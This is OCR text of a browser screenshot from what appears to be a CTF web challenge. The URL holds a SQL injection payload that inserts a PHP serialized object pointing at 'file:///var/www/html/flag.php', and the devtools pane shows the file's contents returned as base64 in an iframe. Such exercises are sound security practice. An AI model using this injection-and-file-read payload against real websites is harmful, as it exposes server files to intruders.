 不安全 2,3,4,%27O:8:"UserInfo":3:{s:4:"name";i:1;s:3:"age";i:2;s:4:"blog";s:29:"file:///var/www/html/flag.php";}%27%20from%20users
应用 百度一下，你就知道 学习资源 攻防 python ctf 问题解决 前端 设计 网络攻防（2019/1... 资源收集 大专栏 web大佬博客
username age blog
3 2 file:///var/www/html/flag.php
the contents of his/her blog
iframe 690 × 10
Elements Console Sources Network »
<table class="table">…</table>
<hr>
<br>
<br>
<br>
<br>
<br>
<p>the contents of his/her blog</p>
<hr>
<iframe width="100%" height="10em" src="data:text/html;
base64,PD9wa…iNWY5YzB9IjsNCmV4aXQoMCk7DQo="> == $0
data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3s3NzYxMGU2YS0zNTFiLTR
kOTMtYWIzYi04M2NmYThiNWY5YzB9IjsNCmV4aXQoMCk7DQo=
</div>
</body>
html body div.container iframe
Styles Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
*, ::after, bootstrap.min.css:6
::before {
box-sizing: border-box;
}
iframe[Attributes Style] {
width: 100%;
height: 10px;
}
iframe { user agent stylesheet
border-width: 2px;
border-style: inset;
border-color: initial;
border-image: initial;
margin –
border 2
padding –
– 2 – 686 × 6 – 2 –
–
2
–
Filter Show all
border-bottom-color
rgb(238, 238, 238)
border-bottom-style
inset
在这里输入你要搜索的内容
bilibili
10:25
2019/11/28
2